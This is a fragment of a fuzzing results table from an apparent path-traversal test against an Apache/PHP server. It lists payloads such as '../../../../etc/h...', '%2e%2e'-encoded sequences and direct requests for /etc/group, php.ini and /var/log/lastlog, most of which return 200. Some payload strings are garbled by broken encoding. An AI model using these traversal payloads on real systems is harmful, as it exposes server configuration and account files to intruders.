 Request Payload Status Error Timeout Length Comment
348 /etc/php5/apache2/php.ini 200 72841
686 /var/log/lastlog 200 30837
268 /etc/init.d/apache2 200 10361
153 /etc/apache2/apache2.conf 200 7484
55 /%2e%2e/%2e%2e/%2e%2... 200 1424
388 /etc/rpc 200 1062
241 /etc/hosts.deny 200 886
170 /etc/group 200 764
282 /etc/nsswitch.conf 200 672
240 /etc/hosts.allow 200 586
278 /etc/motd 200 461
237 /etc/hosts 200 349
238 ../../../../../../../../../../../../etc/h... 200 349
161 /etc/apt/sources.list 200 324
41 \â□¦..\\\â□¦..\\\â□¦..\\\ 400 244
62 =3D â□□/..â□□ . â□□%2f.. 400 244
387 /etc/resolv.conf 200 207
167 /etc/fstab 200 188
269 /etc/issue 200 177
Request Response